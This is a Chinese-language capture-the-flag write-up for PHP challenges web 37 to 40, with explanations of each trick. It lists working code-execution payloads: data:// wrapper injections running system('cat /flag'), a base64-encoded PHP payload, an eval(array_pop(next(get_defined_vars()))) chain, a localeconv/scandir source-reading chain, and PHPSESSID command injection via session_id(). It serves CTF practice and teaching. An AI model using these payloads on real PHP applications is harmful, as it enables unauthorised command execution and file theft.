知识点:伪协议

web 37

c=data://text/plain,<?php system("cat /flag");?>

//非base64

c=data://text/plain;base64,PD9waHAgc3lzdGVtKCdjYXQgZmxhZy5waHAnKTs/Pg==

//自PHP>=5.2.0起,可以使用data://数据流封装器,以传递相应格式的数据。通常可以用来执行PHP代码。

web 38

c=data://text/plain;base64,PD9waHAgc3lzdGVtKCdjYXQgZmxhZy5waHAnKTs/Pg==

web 39

c=data://text/plain,<?php system("cat fl*");?>

//fl* 会匹配适合文件。

web 40(详解)

00x1



?c=eval(array_pop(next(get_defined_vars())));

cmd=system("cat flag.php");

get_defined_vars() 返回一个包含所有已定义变量列表的多维数组,这些变量包括环境变量、服务器变量和用户定义的变量。

array_pop() 是删除并返回数组最后一个元素

current() 返回数组中的当前元素的值。

next() 返回数组中的下一个元素的值。

原理:我们从最里层往外剖析,get_defiined_vars();返回所有数组元素,然后通过next函数取得我们上传的post数组也就是[_POST] => Array ( [cmd] => system(“cat flag.php”);但是此时取得的还不是我们想要的命令语句,我们可以通过array_pop()来取得post的元素,也就是system(“cat flag.php”);,最后通过eval来运行它。

注:(这里的array_pop虽然是删除并返回数组最后一个元素,但在这之前我们已经通过next函数提取出了post数组,也就是说此时数组就一个元素,就是post元素。current是返回当前元素,而当前元素是get所以不用current)

print_r(get_defined_vars());返回一个多维数组:

print_r(next(get_defined_vars()));

cmd=system(“cat flag.php”);

c=eval(array_pop(next(get_defined_vars())));

cmd=system(“cat flag.php”);看源码拿flag

00x2

show_source(next(array_reverse(scandir(pos(localeconv())))));

原理:因为localeconv()的第个元素是“.”,然后pos()能够提取出当前元素的值,也就是“.”,而scandir()能过返回指定目录中的文件和目录的数组,然而上一层pos()已经提取出".",这样就变成scandir(".")返回当前目录下的目录数组,array_reverse()以相反的元素顺序返回数组,next()提取第二个元素,最后用read_file()、highlight_file()和show_source()读出源码。

00x3

?c=session_start();system(session_id());

提交之后 Cookie中会生成PHPSESSID,这时候我们可以把它的值改成ls再提交(在Application中改),然后就会显示当前目录下的文件,也可以用bp来抓包

原理:session默认不使用所以加了session_start()让php开始使用session,利用session_id()让php读取我们设置的cookie,在此之前要在Application中改PHPSESSID值为ls找到flag文件名,然后运行以下代码:

?c=show_source(session_id((session_start())));

在Application中改PHPSESSID值为flag文件名